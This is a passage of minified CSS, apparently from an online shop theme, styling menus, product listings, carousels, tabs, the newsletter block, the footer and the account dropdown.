#eee;bottom:0;content:"";left:0;margin:0 auto;position:absolute;right:0;width:90%}@media (max-width:991px){#top-menu>li>a::after{display:none}}#_desktop_contact_link{float:right;margin:35px 0 25px;padding:0 10px}#contact-link>ul{margin:0;padding:0;float:left;width:100%}#contact-link li{cursor:pointer;float:left;padding:10px 0 10px 45px;position:relative;text-align:left}#contact-link li.contact::after{background:rgba(0,0,0,0) url(../img/sprite.png) repeat scroll -33px -425px;content:"";float:left;height:40px;left:0;position:absolute;top:0;width:40px;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s}#contact-link li.contact:hover::after{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);-ms-transform:rotateY(180deg)}#contact-link li.email{display:none}#contact-link li .material-icons{display:none}#contact-link li .service-title{color:#000;font:400 12px/24px "Poppins",Helvetica,sans-serif;width:100%}#contact-link span{color:#e00;float:left;font:400 14px/20px "Poppins",Helvetica,sans-serif}@media (max-width:991px){#_mobile_contact_link{float:left;text-align:center;width:100%}#_desktop_contact_link{display:none}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link{padding:0}#contact-link>ul{display:inline-block;float:none;text-align:center;vertical-align:top;width:auto}}#_desktop_language_selector,#_desktop_currency_selector{cursor:pointer;float:left;margin:10px 0 0;position:relative;text-align:center;width:100%;display:none}.user-info #_desktop_language_selector,.user-info #_desktop_currency_selector{display:block}.currency-selector #currency-selector-label,.language-selector-wrapper #language-selector-label{color:#222;display:block!important;float:left;font-size:15px;font-weight:500;text-align:left;width:100%}.language-selector-wrapper button,.currency-selector button{display:none}.language-selector-wrapper .dropdown-menu,.currency-selector .dropdown-menu{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none!important;display:block;position:static;width:100%;padding:10px 0 0}@media (max-width:991px){#_desktop_language_selector,#_desktop_currency_selector{display:none!important}}.category-cover>img{height:auto;max-width:100%}.currency-selector>span.currency-label{display:none}.ttfeatured-products{float:left;position:relative;width:100%}.block-category .h1.title-category{color:#232323;float:left;width:100%;font-weight:500;font-size:16px;line-height:24px;margin:0 0 10px}.tt-title{color:#000;float:left;font:500 18px/34px "Poppins",sans-serif;margin:0;position:relative;text-align:center;width:auto;padding:5px 0}.homebg{float:left;width:100%;position:relative;text-align:center}.tthometab-title{color:#000;display:inline-block;float:left;font:500 18px/34px "Poppins",sans-serif;margin:0;position:relative;width:auto;padding:6px 0}.tthometab-title::after,#ttcategorytabs .tt-title::after,.tt-title::after{border-bottom:3px solid #0ad825;bottom:-2px;content:"";left:0;position:absolute;right:auto;width:90px}#ttcategorytabs .tt-title::after{bottom:-4px}@media (max-width:1199px){.tthometab-title,#ttcategorytabs .tt-title{margin:0 0 20px;text-align:center;float:none;display:inline-block;vertical-align:top}.tthometab-title::after,#ttcategorytabs .tt-title::after{width:60px;right:0;left:0;margin:auto;bottom:-3px}.tthometab-title::before,#ttcategorytabs .tt-title::before{border-bottom:1px solid #eaeaea;bottom:-2px;content:"";left:0;position:absolute;right:0;top:auto;width:100%}}@media (max-width:991px){.tt-title::after{margin:0 auto}.tt-title{float:none;display:inline-block;vertical-align:top}.product-accessories .tt-title::after,.featured-products .tt-title::after{right:0}#index .tt-title{float:left;width:auto}#ttcategorytabs .tt-title{margin:0 0 20px;text-align:center;float:none;width:auto}}@media (max-width:767px){.tt-title,.tthometab-title,#ttcategorytabs .tt-title{font-size:16px;text-align:center}}@media (max-width:543px){#index .tt-title{display:inline-block;float:none;vertical-align:top;width:100%}.tthometab-title,#ttcategorytabs .tt-title{margin:0;width:100%;border-bottom:none}.tthometab-title::before,#ttcategorytabs .tt-title::before{border-bottom:1px solid #eaeaea;bottom:-1px;content:"";left:0;position:absolute;right:0;top:auto;width:100%}.tt-title::after{margin:0 auto;right:0;width:60px}.tt-title{border-bottom:1px solid #eaeaea;width:100%}}.tt-producttitle{border-bottom:1px solid #e5e5e5;color:#222;font-family:Poppins;font-size:20px;font-weight:600px;line-height:26px;margin:0 auto 15px;padding:0 0 10px;position:relative;text-align:left}.tt-innerpagetitle{color:#222;font:500 17px/30px "Poppins",sans-serif;text-align:left;float:left;width:100%}.page-subheading{color:#222;font-size:18px;font-weight:500;line-height:24px;margin:0 auto 15px;padding:0;position:relative;text-align:left;width:100%}#manufacturer .tt-innerpagetitle{font-size:18px}@media (max-width:543px){.tt-producttitle,#manufacturer .tt-innerpagetitle{font-size:15px}}.page-heading{display:none}.pb-right-column .current-price{margin:0}.pb-right-column .product-price,.product-price .current-price,.has-discount.product-price,.has-discount p{font-weight:700;font-size:30px;color:#0ad825}.footer-container .links h3,.footer-container #block_myaccount_infos h3 a,.footer-container .contact-rich h4,#ttcmspaymentlogo .h3{color:#000;cursor:pointer;font:500 16px/20px "Poppins",sans-serif;margin:0 0 20px;text-align:left}@media (min-width:992px){#ttcmspaymentlogo .h3{display:none}}.bottom-footer{float:left;width:100%;background:linear-gradient(#24303e,#0e1318)}.bottom-footer .ttcontent{float:left;width:100%;text-align:center}.bottom-footer p{margin:0;padding:15px 0}.bottom-footer p a{color:#ccc;font-size:13px;line-height:18px}.bottom-footer p a:hover{color:#fff}@media (max-width:767px){.bottom-footer p{padding:10px 0}.bottom-footer .ttcontent{text-align:center;width:100%}}.quick-view-block{text-align:center}.newsletter-desc{display:none}.quickview-title.tt-title{margin:0;padding:0;text-align:left}#ttbestseller-carousel{.carousel-inner{>.item{transition:500ms ease-in-out left;-webkit-transition:500ms ease-in-out left;-moz-transition:500ms ease-in-out left;-o-transition:500ms ease-in-out left;-ms-transition:500ms ease-in-out left}.active{&.left{left:-33%}&.right{left:33%}}.next{left:33%}.prev{left:-33%}@media all and (transform-3d),(-webkit-transform-3d){>.carousel-item{// use your favourite prefixer here transition:500ms ease-in-out all;-webkit-transition:500ms ease-in-out all;-moz-transition:500ms ease-in-out all;-o-transition:500ms ease-in-out all;-ms-transition:500ms ease-in-out all;backface-visibility:visible;transform:none!important;-webkit-transform:none!important;-moz-transform:none!important;-o-transform:none!important;-ms-transform:none!important}}}.carouse-control{&.left,&.right{background-image:none}}}.grid-list{padding:0;margin-right:10px}.grid-list #ttgrid,.grid-list #ttlist{float:left;margin:0 10px 0 0;padding:0;text-align:center;color:gray;cursor:pointer;font-size:0;height:24px;line-height:14px;width:19px}#products .product-grid .ttproduct-desc .product-price-and-shipping{padding:0}.grid-list #ttgrid{background:url(../img/sprite.png) no-repeat scroll -11px -20px transparent}.grid-list #ttlist{background:url(../img/sprite.png) no-repeat scroll -70px -20px transparent}.grid-list #ttgrid:hover,.grid-list #ttgrid.active{background-position:-11px -69px}.grid-list #ttlist:hover,.grid-list #ttlist.active{background-position:-70px -69px}@media (min-width:992px) and (max-width:1199px){.grid-list{width:20%}}.products .product-list.product-miniature{border:none}.product-thumbs .product-list .thumbnail-container .ttproduct-image{padding:0}.product-thumbs .product-list .thumbnail-container .ttproduct-image .product-thumbnail{border-right:1px solid #e5e5e5}.product-list .ttproduct-desc .product-description,.product-list .ttproduct-desc .product-flags,.product-list .ttproduct-desc .highlighted-informations .variant-links,.product-list .ttproduct-desc .product-description .product-title,.product-list .ttproduct-desc .product-description .product-price-and-shipping{text-align:left!important}.product-list #product-desc-short{display:block!important;float:left;width:100%}.product-list .ttproduct-desc .highlighted-informations{display:block!important}#products .product-list .product-title{margin:0 0 5px}#products .product-list .product-title a{font-size:15px;line-height:20px}.product-list .product-desc-short{display:block;float:left;margin:5px 0 11px;width:100%}.product-list .cat-name{text-align:left;margin-bottom:10px}.product-list .cat-name{text-align:left;margin-bottom:10px;display:none}#products .product-list .hook-reviews{float:left;width:100%;margin:4px 0 0}#products .product-list .thumbnail-container .ttproducthover{float:left;padding:10px 0 0;width:auto}#products .product-list .product-price-and-shipping{padding:3px 0 7px}#products .product-list .ttproducthover div{display:inline-block;float:none;text-align:center;vertical-align:top;width:auto}@media (min-width:545px){#products .product-list .thumbnail-container .tt-button-container .btn.ajax_add_to_cart_button{background:#ffae45;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;color:#000;line-height:normal;padding:8px 13px 9px 42px;position:relative;width:auto;line-height:18px}#products .product-list .thumbnail-container .ttproducthover div .btn.ajax_add_to_cart_button.add-to-cart.btn-default span{display:block}#products .product-list .thumbnail-container .tt-button-container .btn.ajax_add_to_cart_button.add-to-cart.btn-default::before{background:transparent url([data-uri]) no-repeat scroll 13px -41px;content:"";height:40px;left:0;position:absolute;top:0;width:40px}#products .product-list .thumbnail-container .tt-button-container .btn.ajax_add_to_cart_button.add-to-cart.btn-default:focus,#products .product-list .thumbnail-container .tt-button-container .btn.ajax_add_to_cart_button.add-to-cart.btn-default:hover{background-color:#222;color:#fff}#products .product-list .thumbnail-container .tt-button-container .btn.ajax_add_to_cart_button.add-to-cart.btn-default:focus:before,#products .product-list .thumbnail-container .tt-button-container .btn.ajax_add_to_cart_button.add-to-cart.btn-default:hover:before{background-position:-30px -41px}#products .product-list .thumbnail-container .ttproducthover div.tt-button-container .btn.add-to-cart-disable{background:#ffae45!important;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;color:#000;line-height:normal;padding:7px 20px;position:relative;width:100%;opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5}#products .product-list .thumbnail-container .ttproducthover div.tt-button-container .btn.add-to-cart-disable span{display:block}}@media (min-width:1600px){.product-thumbs .product-list .thumbnail-container .ttproduct-image{width:auto}}@media (max-width:767px){.product-list .ttproduct-desc .product-description{border-right:none}.product-list .ttproduct-desc .product-description,.product-list .ttproduct-desc .product-flags,.product-list .ttproduct-desc .highlighted-informations .variant-links,.product-list .ttproduct-desc .product-description .product-title,.product-list .ttproduct-desc .product-description .product-price-and-shipping{width:100%!important}}@media (max-width:543px){.product-thumbs .product-list .thumbnail-container{text-align:center!important}.product-thumbs .product-list .thumbnail-container .ttproduct-image .product-thumbnail{border-right:none}.product-thumbs .product-list .thumbnail-container .ttproduct-image{display:inline-block;float:none;text-align:center;width:auto}.product-thumbs .product-list .thumbnail-container .ttproduct-desc{width:100%}.product-list .cat-name{text-align:center}.product-list .ttproduct-desc .product-description,.product-list .ttproduct-desc .product-flags,.product-list .ttproduct-desc .highlighted-informations .variant-links,.product-list .ttproduct-desc .product-description .product-title,.product-list .ttproduct-desc .product-description .product-price-and-shipping{text-align:center!important}#products .product-list .thumbnail-container .ttproducthover{display:inline-block;float:none;text-align:center;width:auto;vertical-align:top}.product-list .product-desc-short{padding:0 15px}}.homeslider .direction .carousel-control{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0}.homeslider:hover .direction .carousel-control{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.homeslider:hover .direction .carousel-control.left{left:50px}.homeslider:hover .direction .carousel-control.right{right:50px}@media (max-width:767px){.homeslider .direction .carousel-control{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.carousel-control.left{left:30px}.carousel-control.right{right:30px}.homeslider:hover .direction .carousel-control.left{left:30px}.homeslider:hover .direction .carousel-control.right{right:30px}}@media (max-width:543px){.carousel-control.left{left:10px}.carousel-control.right{right:10px}.homeslider:hover .direction .carousel-control.left{left:10px}.homeslider:hover .direction .carousel-control.right{right:10px}}.allproduct{float:left;text-align:center;display:none;width:100%}.allproduct>a{background:#ff4661;color:#fff;display:inline-block;float:none;padding:8px 25px;vertical-align:top}.allproduct>a:hover{background:#333;color:#fff}#left-column .text-uppercase,#right-column .text-uppercase{border:medium none;float:left;color:#222;font:400 18px/20px "Poppins",sans-serif;position:relative;width:100%}#right-column .theiaStickySidebar>div#search_filters_wrapper #search_filters{float:left;padding:20px;margin:0 0 20px;width:100%}#left-column .theiaStickySidebar>div#search_filters_wrapper,#right-column .theiaStickySidebar>div#search_filters_wrapper{border:medium none;float:left;margin:0;padding:0;width:100%}#left-column .theiaStickySidebar>div:last-child,#right-column .theiaStickySidebar>div:last-child{margin:0}#left-column .theiaStickySidebar>div.contact-rich{margin:0;padding:15px}#cms .page-content>h2,#cms .page-content>h3{color:#333;font-size:14px;font-weight:500;margin:0 0 6px}#cms .page-content>p{margin:5px 0 20px}#sitemap .container-fluid{border:1px solid #e5e5e5;padding:25px 0}.sitemap ul li a{line-height:22px}.sitemap ul li ul.nested{padding:0 15px!important}@media (max-width:991px){.sitemap .col-md-3{width:100%}}@media (max-width:543px){#sitemap .container-fluid{padding:15px 0}}.owl-stage-outer{float:left;width:100%;overflow:hidden}.owl-stage-outer .owl-stage{position:relative}.owl-stage-outer .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-stage-outer .owl-stage .owl-item{float:left}.owl-stage-outer .owl-stage .owl-item .product-miniature{width:100%}.owl-nav{float:none;padding:0;text-align:center;vertical-align:top;display:none}.owl-nav div{border:1px solid #e5e5e5;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;cursor:pointer;float:left;font-size:0;height:31px;line-height:40px;margin:0 2px;padding:0;position:relative;vertical-align:top;width:31px}.owl-nav div i{display:none}.owl-nav div:hover{border-color:#333;background:#333}.owl-nav div:hover i{color:#fff}.slider-services{float:left;width:100%;background:#f7f7f7;margin:0 0 5px;padding:10px 0 47px}@media (max-width:1200px){.slider-services{margin:0 0 30px;padding:30px 0}}@media (max-width:767px){.slider-services{padding:15px 0;margin:0 0 20px}}#hometab{float:none;margin:0 auto 35px;position:absolute;width:100%;background:#fff;padding:0}#hometab .home-tab-content .tab-pane.active{display:block}#hometab .home-tab-content .tab-pane{display:none}#hometab .tab-title,#ttcategory-tabs .nav-link .tab-title,.tabs .nav-link .tab-title{color:#555;font:500 14px/20px "Poppins",Helvetica,sans-serif;margin:0;outline:medium none;padding:12px 20px;position:relative;border-width:2px 1px 1px;border-style:solid;border-color:#fff #fff #fff}#hometab .ttfeatured-products,#hometab .ttbestseller-products,#hometab .ttnew-products{float:left;width:100%;padding:0}#hometab .tabs .nav-tabs,#ttcategory-tabs{border:medium none;float:right;padding:0 80px 0 0!important;text-align:center}#hometab .tabs .nav-tabs .nav-item,#ttcategory-tabs.nav-tabs .nav-item,.tabs .nav-tabs .nav-item{float:left;position:relative}#hometab .tabs .nav-tabs .nav-link,#ttcategorytabs .nav-tabs .nav-link,.tabs .nav-tabs .nav-link{margin:0;padding:0;border:none;line-height:45px;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s;position:relative}#hometab .tabs .nav-tabs .nav-link.active .tab-title,#ttcategorytabs.tabs .nav-tabs .nav-link.active .tab-title,.tabs .nav-tabs .nav-link.active .tab-title,.nav-link.ttcommenttab.active{border-color:#0ad825 #eaeaea #fff;border-width:2px 1px 2px;color:#111}#hometab .tabs .nav-tabs .nav-link:hover .tab-title,#ttcategorytabs.tabs .nav-tabs .nav-link:hover .tab-title,.tabs .nav-tabs .nav-link:hover .tab-title{color:#000}#hometab .tabs .nav-tabs .nav-item:last-child .nav-link::after,#ttcategory-tabs.nav-tabs .nav-item:last-child .nav-link::after{display:none}.tt-titletab{border-bottom:1px solid #eaeaea;float:left;margin:0 0 20px;width:100%}#hometab .tabs{padding:0;background:transparent;float:right;margin:0;border:none}.featureli,.newli,.bestsellerli{list-style:outside none none}#hometab .tabs .nav-tabs .nav-item:hover .nav-link,#hometab .tabs .nav-tabs .nav-item .nav-link.active,#ttcategorytabs.tabs .nav-tabs .nav-item:hover .nav-link,#ttcategorytabs.tabs .nav-tabs .nav-item .nav-link.active,.tabs .nav-tabs .nav-item:hover .nav-link,.tabs .nav-tabs .nav-item .nav-link.active{background:rgba(0,0,0,0) none repeat scroll 0 0;margin:0 0 1px;color:#111;border-color:#ffde01 #eaeaea #fff}@media (max-width:1199px){#hometab .tabs .nav-tabs,#ttcategory-tabs{width:100%}#hometab .tabs{width:100%}.tt-titletab{text-align:center}}@media (max-width:1199px){#hometab{margin:0 auto 20px}}@media (max-width:767px){#hometab .tabs .nav-tabs,#ttcategory-tabs{display:inline-block;float:none;padding:0!important;text-align:center;vertical-align:top;width:auto}#hometab{margin:0 auto}}@media (max-width:543px){#hometab .tabs .nav-tabs .nav-item:first-child::before,#hometab .tabs .nav-tabs .nav-item:last-child::after{border:none}#home-tab-content .owl-nav,#ttcategorytabs .owl-nav{left:0;right:0;margin:0}#hometab .tabs .nav-tabs .nav-item,#ttcategory-tabs.nav-tabs .nav-item{display:inline-block;float:none;vertical-align:top;width:80%}#home-tab-content .owl-nav div,#ttcategorytabs .owl-nav div{float:none;display:inline-block}#hometab{padding:0}#hometab{margin:0 auto 5px}#hometab .tab-title,#ttcategory-tabs .nav-link .tab-title{border-bottom:1px solid transparent}#hometab .tabs .nav-tabs,#ttcategory-tabs{margin:20px 0 0}#hometab .tabs .nav-tabs .nav-item:hover .nav-link,#hometab .tabs .nav-tabs .nav-item .nav-link.active,#ttcategorytabs.tabs .nav-tabs .nav-item:hover .nav-link,#ttcategorytabs.tabs .nav-tabs .nav-item .nav-link.active,.tabs .nav-tabs .nav-item:hover .nav-link,.tabs .nav-tabs .nav-item .nav-link.active{margin:0}#hometab .tabs .nav-tabs .nav-link.active .tab-title,#ttcategorytabs.tabs .nav-tabs .nav-link.active .tab-title,.tabs .nav-tabs .nav-link.active .tab-title{border-bottom:1px solid #eaeaea}.tt-titletab{border:none}}.home-tab-content{float:left;text-align:center;width:100%}#home-tab-content.row{margin:0}.home-tab-content .owl-nav div.owl-prev,.featured-products .owl-nav div.owl-prev,.product-accessories .owl-nav div.owl-prev,.crossselling-product .owl-nav div.owl-prev,.category-products .owl-nav div.owl-prev,.view-product .owl-nav div.owl-prev,.ttspecial-products .owl-nav div.owl-prev,.brands .owl-nav div.owl-prev{background:rgba(0,0,0,0) url(../img/sprite.png) no-repeat scroll -9px -353px}.home-tab-content .owl-nav div.owl-next,.featured-products .owl-nav div.owl-next,.product-accessories .owl-nav div.owl-next,.crossselling-product .owl-nav div.owl-next,.category-products .owl-nav div.owl-next,.view-product .owl-nav div.owl-next,.ttspecial-products .owl-nav div.owl-next,.brands .owl-nav div.owl-next{background:rgba(0,0,0,0) url(../img/sprite.png) no-repeat scroll -11px -386px}.home-tab-content .owl-nav div.owl-prev::before,.featured-products .owl-nav div.owl-prev::before,.product-accessories .owl-nav div.owl-prev::before,.crossselling-product .owl-nav div.owl-prev::before,.category-products .owl-nav div.owl-prev::before,.view-product .owl-nav div.owl-prev::before,.ttspecial-products .owl-nav div.owl-prev::before{border-top:1px solid #d6d6d6;content:"";float:left;height:1px;left:-61px;position:absolute;text-align:left;top:10px;width:60px}.home-tab-content .owl-nav div.owl-prev::after,.featured-products .owl-nav div.owl-prev::after,.product-accessories .owl-nav div.owl-prev::after,.crossselling-product .owl-nav div.owl-prev::after,.category-products .owl-nav div.owl-prev::after,.view-product .owl-nav div.owl-prev::after,.ttspecial-products .owl-nav div.owl-prev::after{border-bottom:1px solid #d6d6d6;content:"";height:1px;left:-41px;position:absolute;top:15px;width:40px}.home-tab-content .owl-nav div.owl-next::before,.featured-products .owl-nav div.owl-next::before,.product-accessories .owl-nav div.owl-next::before,.crossselling-product .owl-nav div.owl-next::before,.category-products .owl-nav div.owl-next::before,.view-product .owl-nav div.owl-next::before,.ttspecial-products .owl-nav div.owl-next::before{border-top:1px solid #d6d6d6;content:"";height:1px;position:absolute;right:-61px;top:10px;width:60px}.home-tab-content .owl-nav div.owl-next::after,.featured-products .owl-nav div.owl-next::after,.product-accessories .owl-nav div.owl-next::after,.crossselling-product .owl-nav div.owl-next::after,.category-products .owl-nav div.owl-next::after,.view-product .owl-nav div.owl-next::after,.ttspecial-products .owl-nav div.owl-next::after{border-bottom:1px solid #d6d6d6;content:"";height:1px;position:absolute;right:-41px;top:15px;width:40px}.home-tab-content .owl-nav div.owl-prev:hover,.featured-products .owl-nav div.owl-prev:hover,.product-accessories .owl-nav div.owl-prev:hover,.crossselling-product .owl-nav div.owl-prev:hover,.category-products .owl-nav div.owl-prev:hover,.view-product .owl-nav div.owl-prev:hover,.ttspecial-products .owl-nav div.owl-prev:hover,.brands .owl-nav div.owl-prev:hover{background:#000 url(../img/sprite.png) no-repeat scroll -67px -353px;border-color:#000}.home-tab-content .owl-nav div.owl-next:hover,.featured-products .owl-nav div.owl-next:hover,.product-accessories .owl-nav div.owl-next:hover,.crossselling-product .owl-nav div.owl-next:hover,.category-products .owl-nav div.owl-next:hover,.view-product .owl-nav div.owl-next:hover,.ttspecial-products .owl-nav div.owl-next:hover,.brands .owl-nav div.owl-next:hover{background:#000 url(../img/sprite.png) no-repeat scroll -69px -386px;border-color:#000}.product-miniature .thumbnail-container .ttproduct-image .second_image{bottom:0;left:0;margin:0 auto;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;position:absolute;right:0;top:0;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s}.product-miniature .thumbnail-container:hover .ttproduct-image .second_image{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}#ui-id-1{border:1px solid #e5e5e5;z-index:999;background:#fff none repeat scroll 0 0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px}.ui-menu .ui-menu-item{margin:0 0 10px!important}.ui-menu .ui-menu-item .product-img{float:left;height:80px;width:80px;border:1px solid #e5e5e5}.ui-menu .ui-menu-item a{min-height:80px}.ui-widget.ui-widget-content{padding:10px;width:320px!important}@media (max-width:543px){.ui-widget.ui-widget-content{width:300px!important}}.ui-front.ui-menu .ui-menu-item a{min-height:100%;overflow:hidden;padding:2px 0 2px 8px!important;width:194px!important;float:left}@media (max-width:543px){.ui-front.ui-menu .ui-menu-item a{width:165px!important}}.ui-front.ui-menu .ui-menu-item a span{font-size:14px;font-family:"Poppins",Helvetica,sans-serif}.ui-front.ui-menu .ui-menu-item a span.category{color:#777;float:left;font-size:14px;width:100%}@media(max-width:543px){.ui-front.ui-menu .ui-menu-item a span.category{font-size:13px}}.ui-front.ui-menu .ui-menu-item a span.separator{display:none}.ui-front.ui-menu .ui-menu-item a span.product{float:left;width:100%}.ui-front.ui-menu .ui-menu-item a.ui-state-focus,.ui-front.ui-menu .ui-menu-item a.ui-state-active{background:none;border:none;margin:0}.ui-front.ui-menu .ui-menu-item a .price{color:#333;float:left;font-size:16px;font-weight:500;width:100%}.ui-front.ui-menu .ui-menu-item a .price{float:left;width:100%}.ui-front.ui-menu .ui-menu-item{padding:10px;margin:0!important;float:left;width:100%;cursor:pointer}.ui-front.ui-menu .ui-menu-item:hover{background:#f5f5f5 none repeat scroll 0 0}ui-front.ui-menu .ui-menu-item a{font-size:14px}.ttloading-bg{background:#fff url([data-uri]) no-repeat scroll center center;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9999}@media (max-width:543px){.homeslider .direction .carousel-control{height:40px;width:40px;position:absolute}.homeslider .carousel-control .icon-prev,.homeslider .carousel-control .icon-next{float:left;width:100%;height:100%;position:static;margin:0}}.contact-rich .block .data.email{padding:0}.contact-rich .block .data.contact{display:none}.footer-container{float:left;position:relative;width:100%}#footer .footer-container .links{margin:50px 0}#newslatter{float:left;padding:20px 100px;width:100%}.block_newsletter .tt-title{color:#0ad825;float:left;font:500 22px/55px "Poppins",Helvetica,sans-serif;margin:0;padding:0 0 0 65px;text-align:left;width:100%}.block_newsletter .tt-title::after{display:none}.block_newsletter .tt-title::before{background:rgba(0,0,0,0) url(../img/sprite.png) no-repeat scroll -24px -541px;content:"";height:55px;left:0;position:absolute;top:0;width:65px}#newslatter .block_newsletter .block_content .row{margin:0}#newslatter .block_newsletter .tt-content{padding:0}#newslatter .block_newsletter .block_content{float:right;max-width:640px;margin:6px 0;padding:0}#newslatter .block_newsletter .ttinput_newsletter{float:left;width:100%;position:relative}#newslatter .block_newsletter .block_content .btn{background:#0ad825;color:#fff;font:400 14px/16px "Poppins",Helvetica,sans-serif;height:42px;padding:5px 20px;position:absolute;right:0;top:0}#newslatter .block_newsletter .tt-content .tt-desc{color:#777;float:left;font:400 15px/22px "Poppins",Helvetica,sans-serif;text-align:left;width:100%;margin:0 0 10px}#newslatter .block_newsletter .block_content .btn:focus,#newslatter .block_newsletter .block_content .btn:hover{background:#222;color:#fff}#newslatter .block_newsletter .block_content .col-xs-12{padding:0}@media (max-width:1200px){#newslatter{padding:20px 0}}@media (min-width:992px){.block_newsletter{display:flex;align-items:center;justify-content:center}}@media (max-width:991px){#footer .footer-container .links{margin:0!important;padding:0}.footer-container .row{margin:0}.footer-container{margin:0 0 20px}#newslatter{padding:15px 0;text-align:center}#newslatter .block_newsletter .tt-content{width:100%;margin:0 0 7px}.block_newsletter .tt-title{display:inline-block;float:none!important;font-size:20px;vertical-align:top;width:auto}#newslatter .block_newsletter .block_content{display:inline-block;float:none;vertical-align:top;width:400px;text-align:center}#footer .footer-container .block-social.links{padding:20px 0 0}}@media (max-width:767px){.block_newsletter .tt-title{text-align:center}.block_newsletter .ttinput_newsletter{float:none;width:100%}#index #wrapper .breadcrumb{display:none!important}}@media (max-width:543px){#newslatter{padding:65px 0 10px}.block_newsletter .tt-title{font-size:18px;line-height:26px;margin:0;padding:0}.block_newsletter .tt-title::before{left:0;margin:0 auto;right:0;top:-55px}#newslatter .block_newsletter .block_content{width:300px}}@media (max-width:991px){#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a:hover{color:#000!important}#top-menu>li>.dropdown-item{font:400 14px/20px "Poppins",Helvetica,sans-serif;padding:4px 20px!important;text-align:left;color:#222}#top-menu>li>.dropdown-item:hover{color:#000}#mobile_top_menu_wrapper .top-menu .sub-menu{background:none;border:none}.top-menu .sub-menu ul>li{width:100%!important}#mobile_top_menu_wrapper .top-menu .sub-menu{padding:0 20px}#mobile_top_menu_wrapper .top-menu .sub-menu li>a,#mobile_top_menu_wrapper .top-menu .sub-menu ul>li{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"]{padding:5px 0}#mobile_top_menu_wrapper .top-menu .collapse.in{overflow:hidden}#mobile_top_menu_wrapper .top-menu .sub-menu li>a,#mobile_top_menu_wrapper .top-menu .sub-menu ul>li{line-height:24px;font-weight:400}#mobile_top_menu_wrapper #_mobile_top_menu #top-menu .sub-menu .menu-images-container{float:left;margin:15px 0;padding:0;width:100%}}@media (max-width:991px){.footer-container .links .row{margin:0}.footer-container .links .float-xs-right{height:25px}.contact-rich{margin:0}.footer-container .links .title:hover{background:#e5e5e5}.footer-container .links .float-xs-right .navbar-toggler i{color:#000;font-size:20px;padding:2px 0}.footer-container .links ul{padding:0 10px!important}.footer-container .block-social.links ul{padding:0}.footer-container .links{width:100%;float:left}.footer-container .links .wrapper{width:100%;padding:0}.footer-container .links .hidden-md-up{display:block!important}.footer-container .links h3,.footer-container #block_myaccount_infos h3 a,.footer-container .contact-rich h4{display:none}.footer-container .links .collapse{display:none!important}.footer-container .links .collapse.in{display:block!important}.footer-container .links .float-xs-right .navbar-toggler i.remove{display:none}}#_desktop_user_info{float:right;position:relative;margin:35px 20px 20px}.user-info{float:right;margin:0;padding:10px 0}.user-info li{cursor:pointer;float:left;line-height:20px;padding:0;width:100%}.user-info>li a{color:#888}.ttuserheading::after{background:transparent url(../img/sprite.png) no-repeat scroll -4px -277px;height:40px;left:0;margin:0 auto;position:absolute;right:0;content:"";transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}.ttuserheading:hover::after{transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg)}.ttuserheading{cursor:pointer;float:left;height:40px;width:40px;background:#1f2935;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;position:relative}.user-info{background:#fff;border:1px solid #e5e5e5;display:none;float:right;left:auto;padding:10px 15px 12px;position:absolute;right:0;text-align:left;top:77px;width:230px;z-index:2}.user-info::after{color:#fff;content:"\E5C7";font-family:"Material Icons";font-size:40px;right:0;position:absolute;top:-12px;left:auto}.user-info>li a{color:#888;cursor:pointer}.user-info>li a:hover{color:#000}.user-info span.hidden-sm-down{font-weight:400}.user-info span.hidden-sm-down:hover{color:#000}.user-info .material-icons.user{display:none}@media (max-width:991px){#notifications,#wrapper{display:block!important}.ttuserheading{background:none}.header-nav .user-info .logged{display:none}#_mobile_user_info .hidden-sm-down{display:inline-block!important}.ttuserheading::after{background:transparent url(../img/sprite.png) no-repeat scroll -64px -277px!important}#_desktop_user_info{margin:0;padding:0;border:none;display:none}.user-info{top:50px;width:170px}.user-info>li{width:100%}}@media (max-width:767px){#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:5px 0}}@media (max-width:991px){#header .header-nav .text-sm-center.mobile{float:left;width:100%}#mobile_menu{float:left;width:100%}#menu-icon{cursor:pointer;display:block;float:left;margin:13px 0;position:relative;display:none;text-align:left}#menu-icon i{color:#000;font-weight:700}#_mobile_user_info{position:relative;padding:8px 0 